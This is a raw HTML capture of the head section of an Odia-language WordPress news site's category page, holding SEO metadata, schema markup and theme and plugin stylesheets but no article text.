

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?cat=4
body_size: 23721
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?cat=4" />
<link rel="next" href="https://odiannews.com/?cat=4&#038;paged=2" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:url" content="https://odiannews.com/?cat=4" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="fb:app_id" content="989923771917114" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="5496" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://odiannews.com/?cat=4#webpage","url":"https://odiannews.com/?cat=4","name":"\u0b30\u0b3e\u0b1c\u0b4d\u0b5f - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","isPartOf":{"@id":"https://odiannews.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; ରାଜ୍ୟ Category Feed" href="https://odiannews.com/?feed=rss2&#038;cat=4" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
